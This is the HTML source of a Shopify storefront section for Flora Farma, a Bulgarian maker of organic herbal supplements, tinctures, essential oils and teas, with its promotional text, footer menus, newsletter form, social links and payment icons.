                  <h2>ФЛОРА ФАРМА ЕООД</h2><p>е водеща компания в производството на ЧИСТИ вещества.</p><p>През 2015г. Компанията инвестира в собствена фабрика, която се превръща в една от най-големите на територията на Европа.</p><p>Ние във Флора Фарма се гордеем с нашия непоколебим ангажимент за качествено производство. Нашата гама от продукти включва хранителни добавки ,тинктури, етерични масла, флорални води за вътрешна и външна употреба и билкови чайове, изработени от 100% натурални, билкови съставки. Ние доставяме само най-добрите растителни материали, за да гарантираме максимална чистота и ефикасност в нашите предложения.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25985086226773__image_with_text_6VkdiG" class="shopify-section section"><style data-shopify>.section-template--25985086226773__image_with_text_6VkdiG-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25985086226773__image_with_text_6VkdiG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25985086226773__image_with_text_6VkdiG .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25985086226773__image_with_text_6VkdiG .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25985086226773__image_with_text_6VkdiG.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25985086226773__image_with_text_6VkdiG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25985086226773__image_with_text_6VkdiG" class="section-color-scheme-template--25985086226773__image_with_text_6VkdiG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25985086226773__image_with_text_6VkdiG-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25985086226773__image_with_text_6VkdiG color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.69921875%;"
          
        ><img src="//bulgarskabilka.bg/cdn/shop/files/847c8707f3e6672231f98aa6190ef4d4.webp?v=1752502544&amp;width=1500" alt="" srcset="//bulgarskabilka.bg/cdn/shop/files/847c8707f3e6672231f98aa6190ef4d4.webp?v=1752502544&amp;width=165 165w, //bulgarskabilka.bg/cdn/shop/files/847c8707f3e6672231f98aa6190ef4d4.webp?v=1752502544&amp;width=360 360w, //bulgarskabilka.bg/cdn/shop/files/847c8707f3e6672231f98aa6190ef4d4.webp?v=1752502544&amp;width=535 535w, //bulgarskabilka.bg/cdn/shop/files/847c8707f3e6672231f98aa6190ef4d4.webp?v=1752502544&amp;width=750 750w, //bulgarskabilka.bg/cdn/shop/files/847c8707f3e6672231f98aa6190ef4d4.webp?v=1752502544&amp;width=1070 1070w, //bulgarskabilka.bg/cdn/shop/files/847c8707f3e6672231f98aa6190ef4d4.webp?v=1752502544&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25985086226773__image_with_text_6VkdiG"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25985086226773__image_with_text_6VkdiG content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  При нас ще намерите 100% чисти натурални продукти
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Цялото стопанство на Флора Фарма е <strong>биологично сертифицирано</strong>.</p><p>Екипът ни държи изключително на качеството във всеки един аспект. Заедно работим неуморно, за да предоставим натурални продукти, извлечени в най-чистата им форма, които да предложим на всички свои клиенти по целия свят.</p><p>Флора Фарма отглежда всички свои насаждения <strong>напълно природосъобразно</strong>:</p><ul><li><strong>Без ГМО</strong></li><li><strong>Без КОНСЕРВАНТИ</strong></li><li><strong>Без синтетични добавки</strong></li></ul>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25985086226773__rich_text_3kDt3D" class="shopify-section section"><style data-shopify>.section-template--25985086226773__rich_text_3kDt3D-padding {
    padding-top: 0px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25985086226773__rich_text_3kDt3D-padding {
      padding-top: 0px;
      padding-bottom: 24px;
    }
  }
  
    .section-template--25985086226773__rich_text_3kDt3D-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--25985086226773__rich_text_3kDt3D.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--25985086226773__rich_text_3kDt3D gradient rich-text--full-width content-container--full-width section-template--25985086226773__rich_text_3kDt3D-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div class="rich-text__text rte" >
                <p><strong>Цялото стопанство на компанията е биологично сертифицирано от Балкан Биосерт. Фирмата е член на Българска Стопанска Камара и IFEAT</strong></p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81"
                    
                    class="button button--primary"
                  >ПОВЕЧЕ ЗА ДЕСТИЛЕРИЯТА НИ</a></div>
            </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25985089077589__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25985089077589__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25985089077589__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25985089077589__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25985089077589__footer color-accent-1 gradient section-sections--25985089077589__footer-padding animate-section animate--hidden" data-animations='' data-type='bVW0Uz5qIJpCWtXjL6SJAOjmMa3fZkby2WSjbonoe05jbV83Hgf7yXVlUf9tV/rkC3AYuW4qJrzGt8OXKnoGaWts2x1hBFkFDM3JhckyRVcVEc/0iKs9Ru8fxextGidOVonO7CykUoDfrSPB6eTmbed/EyjukNk6qirt9TATzfcB0M8K6xuqhpS85CQdvUCNEWb2CpnZGnSoVUYP7motDfuHRt8vRwRgvjf3PnAK0817aWhh6ZVX0+LYLvpRStyLYI5fTDj0ZCHTyKqALHsQb5YHh/LLjnRDIpdvo7qocoxScslq955oScP9o1Q67kMqdxTC32KSpur5ysm6PoxzU4EypJOg7sYqhzmprBR70AxFhPvligyrHcO//iDb9dL6TSQVlBwkbfrA9uuKBc0BlA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-link_list_czLGJP {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_czLGJP {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_czLGJP">Помощно меню</h2><style>
                        .footer-block__details-content-link_list_czLGJP .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_czLGJP list-unstyled"><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Общи условия
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Защита на личните данни
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Доставка
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Политика за връщане
                            </a>
                          </li><li>
                            <a
                              href="/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              За нас
                            </a>
                          </li><li>
                            <a
                              href="/pages/%D1%81%D1%82%D0%B0%D0%BD%D0%B5%D1%82%D0%B5-%D0%B4%D0%B8%D1%81%D1%82%D1%80%D0%B8%D0%B1%D1%83%D1%82%D0%BE%D1%80"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Стани дистрибутор
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Контакти
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Продукти</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/collections/%D1%84%D0%BB%D0%BE%D1%80%D0%B0%D0%BB%D0%BD%D0%B8-%D0%B2%D0%BE%D0%B4%D0%B8"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Флорални води
                            </a>
                          </li><li>
                            <a
                              href="/collections/%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B8"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Тинктури
                            </a>
                          </li><li>
                            <a
                              href="/collections/%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B8-%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B8"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Хранителни добавки
                            </a>
                          </li><li>
                            <a
                              href="/collections/%D1%88%D0%B0%D0%BC%D0%BF%D0%BE%D0%B0%D0%BD%D0%B8"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Шампоани
                            </a>
                          </li><li>
                            <a
                              href="/collections/%D0%B2%D0%BE%D0%B4%D0%B0-%D0%B7%D0%B0-%D0%BF%D0%B8%D0%B5%D0%BD%D0%B5"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Вода за пиене
                            </a>
                          </li><li>
                            <a
                              href="/collections/%D1%87%D0%B0%D0%B9%D0%BE%D0%B2%D0%B5"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Чайове
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Абонирай се за бюлетина ни</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Разбирай първи за нови продукти и получавай специални намаление и оферти</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25985089077589__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25985089077589__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/florafarmabg" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/bulgarskabilka.bg/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCB__GDtHNNfhCFcFjqYD4Lg" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@bulgarskabilka.bg" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Методи на плащане</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
